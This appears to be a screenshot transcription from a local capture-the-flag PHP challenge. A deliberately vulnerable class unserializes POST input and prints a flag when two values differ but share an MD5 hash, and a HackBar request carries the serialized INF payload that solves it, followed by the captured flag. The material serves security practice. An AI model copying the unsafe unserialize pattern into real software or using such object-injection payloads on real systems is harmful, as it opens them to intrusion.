 <?php
highlight_file(__file__);
class auth
{
public $user;
public $pass;
public function __destruct()
{
$this->user = (string)$this->user;
if (strlen($this->user) > 5 || strlen($this->pass) > 5) {
echo "Auth1 False!!!!!!";
}
if ($this->user !== $this->pass && $this->user != $this->pass && md5($this->user) === md5($this->pass)) {
echo file_get_contents('flag');
}else{
echo "Auth2 False!!!!!!";
}
}
}
unserialize($_POST['auth']);
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test8.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
auth=O:4:"auth":2:{s:4:"user";d:INF;s:4:"pass";d:INF;}